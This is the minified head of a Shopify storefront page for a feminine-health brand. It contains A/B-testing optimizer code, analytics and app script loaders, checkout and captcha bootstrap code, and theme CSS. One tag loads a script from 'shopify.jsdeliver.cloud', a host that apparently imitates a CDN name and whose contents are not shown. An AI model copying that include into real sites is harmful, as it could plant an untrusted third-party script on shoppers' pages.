this.abTests.some(e=>!!this.cachedOptimizations[e.id])}getGreedySelections(e){const t=e[Math.floor(Math.random()*e.length)],i=t.cachedVariant||this.getRandomVariantForOptimization(t.optimization);return[new v({optimization:t.optimization,matchingVariant:t.matchingVariant,selectedVariant:i,isFirstAssignment:!t.cachedVariant,languageRootUrl:this.languageRootUrl})]}userBin(){const e=this.dispatcherSessionId;return e?this.hashWithDjb2(e)%l.DEFAULT_NUMBER_OF_BINS:0}hashWithDjb2(e){let t=5381;for(let i=0;i<e.length;i++)t=(t<<5)-t+e.charCodeAt(i),t|=0;return Math.abs(t)}getVariantForUserBin(){const e=this.userBin(),t=this.abTests.flatMap(r=>r.variants);let i=0;for(const r of t)if(i+=l.DEFAULT_NUMBER_OF_BINS*(r.traffic_percentage||0)/100,e<i)return r;return null}getEvenSelections(e){const t=this.getVariantForUserBin();if(!t)return[];const i=e.find(r=>r.optimization.variants.some(s=>s.id===t.id));return i?[new v({optimization:i.optimization,matchingVariant:i.matchingVariant,selectedVariant:t,isFirstAssignment:!i.cachedVariant,languageRootUrl:this.languageRootUrl})]:[]}getAbTestMatches(e){const t=[];return this.abTests.forEach(i=>{const r=this.getMatchingVariant(i,e);if(r){const s=this.getCachedVariant(i);(r.config.original||s)&&t.push({optimization:i,matchingVariant:r,cachedVariant:s})}}),t}getAbTestSelections(e){const t=this.getAbTestMatches(e);if(t.length===0)return[];const i=t.find(r=>!!r.cachedVariant);if(!i&&this.hasAnyCachedVariants())return[];if(i)return[new v({optimization:i.optimization,matchingVariant:i.matchingVariant,selectedVariant:i.cachedVariant,isFirstAssignment:!1,languageRootUrl:this.languageRootUrl})];switch(this.distributionMethod){case"greedy":return this.getGreedySelections(t);case"even":return this.getEvenSelections(t);default:throw new Error(`Unknown distribution method: ${this.distributionMethod}`)}}isBot(){const e=navigator.userAgent,t=O(e);return console.debug("Bot testing with user agent:",e),t}handleThemeReview(){const t=new URLSearchParams(location.search).get("shgpvid"),i=sessionStorage.getItem("_shg_preview_variant_id");if(i&&(!t||i==t)){console.debug(`shogun: theme review in progress, viewing variant: ${i}`);const r=document.getElementById("shogun-price-test-preview");if(!r){console.debug("shogun: sidebar not found!!!");return}const s=r.content.cloneNode(!0);document.addEventListener("DOMContentLoaded",()=>{document.body.style.paddingLeft="32rem",document.body.prepend(s)});return}else if(t&&(!i||i!=t)){console.debug(`shogun: theme review in progress, setting variant: ${t}`),sessionStorage.setItem("_shg_preview_variant_id",t);const r=JSON.stringify({attributes:{shogun_variant_id:t}}),s=new XMLHttpRequest;s.open("POST","/cart/update.js",!0),s.setRequestHeader("Content-Type","application/json"),s.onreadystatechange=()=>{s.readyState==4&&s.status==200&&(console.debug("shogun: reloading to reflect cart pricing"),location=location)},s.send(r)}}run(){let e=null,t=this.distributionMethod,i=[];const r=(s,a={})=>{var h,d;const o=s&&s.isFirstAssignment===!1?"cache":t;return{shop_id:this.shopId,optimization_id:(h=s==null?void 0:s.optimization)==null?void 0:h.id,variant_id:(d=s==null?void 0:s.selectedVariant)==null?void 0:d.id,details:{optimization_ids:this.optimizations.map(f=>f.id),distribution_method:o,selection_details:i,...a}}};try{if(this.isBot()){console.debug("Bot traffic detected, optimizer disabled");return}this.handleThemeReview();const s=this.getPrioritizedNonDefaultPersonalizationSelection(),a=this.getAbTestSelections(s),o=[];s&&o.push(s),o.push(...a),o.push(...this.getDefaultPersonalizationSelectionsForImpressionTracking(s)),localStorage.getItem("_shg_is_merchant")||this.themeTestHandler.run(),e=o.find(d=>d.matchingVariant.id===d.selectedVariant.id)||null,e&&!e.isFirstAssignment&&(t="cache"),i=o.map(d=>({optimization_id:d.optimization.id,selected_variant_id:d.selectedVariant.id,matching_variant_id:d.matchingVariant.id}));const h={shop_id:this.shopId,optimization_ids:this.optimizations.map(d=>d.id),selection_details:i,distribution_method:t,cache:{...this.cachedOptimizations},context:{template_key:this.currentPartialTemplateKey,theme_id:this.currentThemeId,page_type:this.pageType,page_id:this.pageId},optimization_matches:this.buildOptimizationMatches(s)};if(a.forEach(d=>{this.setCachedVariant(d.optimization,d.selectedVariant)}),o.length===0){this.abTests.length>0&&(this.trackingService.trackPage(),this.trackingService.trackDispatch("skipped",r(e)));return}this.dispatcher.dispatch(o,this.currentPricingVariantId,h)}catch(s){this.trackingService.trackDispatch("errored",r(e,{error:s.message}))}}getCurrentPathWithoutLanguagePrefix(){return this.languageRootUrl==="/"||!this.currentPath.startsWith(this.languageRootUrl)?this.currentPath:this.currentPath.substring(this.languageRootUrl.length)||"/"}checkTemplateMatch(e){return this.extractPartialTemplateKeyFromFullTemplateKey(e.config.full_template_key)===this.currentPartialTemplateKey}checkThemeMatch(e,t){return e.scope==="theme"&&t.config.theme_id===this.currentThemeId}checkPageMatch(e){const{page_type:t,page_id:i}=e.config,r=!t||t===this.pageType,s=!i||i===this.pageId;return e.scope!=="url_redirect"&&r&&s}checkPathMatch(e){const t=e.config.path;if(!t)return!1;const i=this.getCurrentPathWithoutLanguagePrefix();return decodeURIComponent(t)===decodeURIComponent(i)}checkPriceMatch(e,t){return e.scope!=="price"?!1:!this.currentPricingVariantId||this.currentPricingVariantId===t.id}getDetailedMatchingInfo(e,t,i){const{page_type:r,page_id:s}=e.config,a=!r||r===this.pageType,o=!s||s===this.pageId,h=e.type==="ab_test"?e.config:t.config,d=i?this.configAudiencesMatch(e.config,i.selectedVariant.config):!1;return{matches_template:this.checkTemplateMatch(t),matches_theme:this.checkThemeMatch(e,t),matches_page_type:a,matches_page_id:o,matches_page:this.checkPageMatch(e),matches_path:this.checkPathMatch(t),matches_price:this.checkPriceMatch(e,t),matches_audience:this.audienceMatchesCurrentVisitor(h),matches_personalization_config:d}}buildOptimizationMatches(e){const t={};for(const i of this.optimizations)if(t[i.id]={},i.variants&&Array.isArray(i.variants))for(const r of i.variants)t[i.id][r.id]=this.getDetailedMatchingInfo(i,r,e);return t}};n(l,"DEFAULT_NUMBER_OF_BINS",1e4),n(l,"DEFAULT_DISTRIBUTION_METHOD","greedy"),n(l,"OPTIMIZATIONS_CACHE_KEY","_shg_ab_optimizations_cache"),n(l,"DISPATCHER_SESSION_COOKIE","_shg_dispatcher_session");let V=l;window.ShogunOptimizer=V})();

</script><script type="text/javascript">
  ;(function() {
    if (typeof ShogunOptimizer === 'undefined') {
      console.error("ShogunOptimizer is not defined. Please ensure the optimizer script is properly loaded.");
      return;
    }

    const designMode = false;
    if (designMode) {
      console.debug("Design mode is enabled, skipping optimizer initialization");
      return;
    }

    // If the referrer url is the Shopify admin url, then set a local storage shg_is_merchant flag to true
    // This is used to remove the preview bar from the page for shoppers
    const referrer = document.referrer
    if (!localStorage.getItem('_shg_is_merchant') && ((referrer.includes('admin.shopify.com') || referrer.includes('shogun')))) {
      console.debug('Setting shg_is_merchant to true')
      localStorage.setItem('_shg_is_merchant', 'true')
    }

    const urlParams = new URLSearchParams(window.location.search);
    const optimizationDisabled = urlParams.get('shg') === "false" || window.location.hostname.includes('shopifypreview');

    if (optimizationDisabled) {
      console.debug("Optimization is disabled, skipping optimizer initialization");
      return;
    }

    const shopMetafieldConfig = {"default_theme_id":145138385049,"method":"greedy","optimizations":[],"expires_at":1768496702000,"env":"production"} || {};
    const optimizationsData = shopMetafieldConfig.expires_at > Date.now() ? (shopMetafieldConfig.optimizations || []) : [];

    const optimizerConfig = {
      shopId: "04bc4554-76c7-499a-af2a-f6fe5fa11e2f",
      optimizations: optimizationsData,
      distributionMethod: urlParams.get('shgMethod') || shopMetafieldConfig.method,
      defaultThemeId: String(shopMetafieldConfig.default_theme_id),
      currentThemeId: "145138385049",
      pageId: "",
      pageType: "homepage",
      templateName: "index",
      templateSuffix: "",
      customerId: "",
      isB2B: false,
      sessionIdOverride: urlParams.get('shgSessionId'),
      geoLocationApi: "https://ipinfo.io/json?token=f2ae3a557d807b",
      currentPricingVariantId: null,
      languageRootUrl: "/",
      analyticsUrl: "https://shogun-abc-production.global.ssl.fastly.net",
      storefrontAccessToken: null,
      shopDomain: ""
    };

    console.debug("Initializing ShogunOptimizer with config:", optimizerConfig);
    const optimizer = new ShogunOptimizer(optimizerConfig);
    optimizer.run();
  })();
</script>


<!--LOOMI SDK-->
<!--DO NOT EDIT-->
<link rel="preconnect"  href="https://live.visually-io.com/" crossorigin data-em-disable>
<link rel="dns-prefetch" href="https://live.visually-io.com/" data-em-disable>
<script>
(()=> {
    const env = 2;
    var store = "opulus-health.myshopify.com";
    var alias = store.replace(".myshopify.com", "").replaceAll("-", "_").toUpperCase();
    var jitsuKey =  "js.42664263833";
    window.loomi_ctx = {...(window.loomi_ctx || {}),storeAlias:alias,jitsuKey,env};
    
    
	
})()
</script>
<link href="https://live.visually-io.com/widgets/vsly-preact.min.js?k=js.42664263833&e=2&s=OPULUS_HEALTH" rel="preload" as="script" data-em-disable>
<script type="text/javascript" src="https://live.visually-io.com/widgets/vsly-preact.min.js?k=js.42664263833&e=2&s=OPULUS_HEALTH" data-em-disable></script>
<link href="https://live.visually-io.com/cf/OPULUS_HEALTH.js" rel="preload" as="script" data-em-disable>
<link href="https://live.visually-io.com/v/visually.js" rel="preload" as="script" data-em-disable>
<script type="text/javascript" src="https://live.visually-io.com/cf/OPULUS_HEALTH.js" data-em-disable></script>
<script type="text/javascript" src="https://live.visually-io.com/v/visually.js" data-em-disable></script>
<script defer type="text/javascript" src="https://live.visually-io.com/v/visually-a.js" data-em-disable></script>
<!--LOOMI SDK-->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://getflowerpower.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="ovutAQubGpD6P3CC6jZyWdL+0O7/yCfEkBhDle2jrrZmf9OxzaTrms4Izq1P1k/ve5lLX1YRT6SFRWHwT5IGKcc03/lOskpBKpvlcpkPUkSc7y/qDXQKYdPwu59ivGbzUoPSt5p1zplvxMB2MJicpZQM/Krr+DV27PWD8tIJvgScsJS/xgasttOZ8vA+Im9OKnQe/lBqmvMN3m9AoMUGs8U/VAEpAmXBnwoIK0AGIcowMkkdqimKPkelRdHsLX9oxq6musigGN0nrjHI1k1svAeABa79K604ghU88tF1U9ubDl024GxOVjEzCs7fqeOCe8/0eCBerkKTnxJPF2qBZWBq/TqmTA2+FDi2+eS17+FU0gRLcARQXTICvXpcSrLis11ukolciFVXqqW+tpAj7zOQsrCIEyuy8ESsGhAffkc="></script>
    <script src="//getflowerpower.com/cdn/shop/t/66/assets/secondary.js?v=38412165034492852181760449545" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//getflowerpower.com/cdn/shop/files/flower.png?crop=center&height=32&v=1613783963&width=32"><title>
      Flower Power®️ Feminine Health: Natural Wellness for Every Woman
 &ndash; Flower Power® Feminine Health</title>

    
      <meta name="description" content="Flower Power®️ Feminine Health offers natural, vegan feminine wellness solutions. Empowering women with quality, cruelty-free care for every need.">
    

    

<meta property="og:site_name" content="Flower Power® Feminine Health">
<meta property="og:url" content="https://getflowerpower.com/">
<meta property="og:title" content="Flower Power®️ Feminine Health: Natural Wellness for Every Woman">
<meta property="og:type" content="website">
<meta property="og:description" content="Flower Power®️ Feminine Health offers natural, vegan feminine wellness solutions. Empowering women with quality, cruelty-free care for every need."><meta property="og:image" content="http://getflowerpower.com/cdn/shop/files/checkout_page.png?height=628&pad_color=f5fdff&v=1615320956&width=1200">
  <meta property="og:image:secure_url" content="https://getflowerpower.com/cdn/shop/files/checkout_page.png?height=628&pad_color=f5fdff&v=1615320956&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Flower Power®️ Feminine Health: Natural Wellness for Every Woman">
<meta name="twitter:description" content="Flower Power®️ Feminine Health offers natural, vegan feminine wellness solutions. Empowering women with quality, cruelty-free care for every need.">

    
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="siXS3wg1oQG-ov1ZhvyxxUm4Ja5oyhGUz69JRex3WrE">
<meta name="facebook-domain-verification" content="2r6b6j40j8k6vb0byjlhx2ayyhpjce">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42664263833/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45a24f8478162b22ca4fc8144e43941d">
<meta id="in-context-paypal-metadata" data-shop-id="42664263833" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=42664263833" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42664263833,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42664263833","merchantName":"Flower Power® Feminine Health","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Flower Power® Feminine Health","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"45a24f8478162b22ca4fc8144e43941d","betas":["rich-media-storefront-analytics"],"domain":"getflowerpower.com","predictiveSearch":true,"shopId":42664263833,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "opulus-health.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"10-13 Theme with Subs 2.0 | Backup ","id":145138385049,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "getflowerpower.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//getflowerpower.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shoppinggives.com\/cc-utilities\/shopify.js?store-id=42029b47-f484-4b24-ae01-e4f37b03474e\u0026shop=opulus-health.myshopify.com","https:\/\/www.shoutout.global\/js\/shoutout_theme.js?shop=opulus-health.myshopify.com","https:\/\/www.shoutout.global\/js\/shoutout_cart.js?shop=opulus-health.myshopify.com","https:\/\/loox.io\/widget\/NJxdxqDIoY\/loox.1607490243635.js?shop=opulus-health.myshopify.com","https:\/\/cdn.getcarro.com\/script-tags\/all\/nb-101920173500.js?shop=opulus-health.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=opulus-health.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=opulus-health.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=ef19c71e\u0026shop=opulus-health.myshopify.com","https:\/\/d1o5e9vlirdalo.cloudfront.net\/vfLoader.js?pk=flowerpowerfemininehealth\u0026e=prod\u0026shop=opulus-health.myshopify.com","https:\/\/pc-quiz.s3.us-east-2.amazonaws.com\/current\/quiz-loader.min.js?shop=opulus-health.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_de3bbd93-09de-4e58-b3fc-edcda1a29d56\u0026timestamp=1768377624309\u0026shop=opulus-health.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42664263833,"offset":-21600,"reqid":"5209bfc5-b1be-4d42-97c4-0a28a6b5ff32-1768446244","pageurl":"getflowerpower.com\/","u":"033cdefe8512","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//getflowerpower.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//getflowerpower.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://getflowerpower.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://getflowerpower.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//getflowerpower.com/cdn/shop/t/66/compiled_assets/scripts.js?14073"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 44, 110, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #2c6e6b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
